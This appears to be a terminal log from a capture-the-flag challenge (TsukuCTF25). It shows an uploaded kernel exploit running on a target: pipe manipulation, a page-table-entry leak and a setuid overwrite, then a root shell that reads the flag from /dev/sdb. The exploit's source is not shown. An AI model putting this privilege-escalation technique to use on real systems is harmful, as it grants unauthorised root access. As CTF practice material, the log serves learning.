 [*] Uploading: 10600/10920
[*] Uploading: 10800/10920
[*] Switching to interactive mode
/tmp $ $ ./exploit
./exploit
init(stdout)
init(stderr)
[ ] suppressed side effects
[ ] Assigned to core 0
[ ] mmap(0x8000000000, 4096, 3, 50, -1, 0) = 0x8000000000
[ ] allocating pipes...
[+] write id to pipes
[+] creating broken pipe
[*] found broken pipe. breaker: 9, victim: 12
[ ] mmap(0x8000200000, 4096, 3, 50, -1, 0) = 0x8000200000
[+] -- pte leak --
dump of 0x7f10e5866230 -- 16 bytes
0x00007f10e5866230: 67 e0 21 00 00 00 00 80 |g.!.....|
0x00007f10e5866238: 00 00 00 00 00 00 00 00 |........|
[+] pte entry: 21e000
[+] setuid = 0x80002107c2
[*] you got real world
/tmp # $ id
id
uid=0(root) gid=1000 groups=1000
/tmp # $ cat /dev/sdb
cat /dev/sdb
TsukuCTF25{rip_c0ntr0l_is_n0t_the_only_way_t0_pwn}\x00\x00\x00\x00\x00\x00\x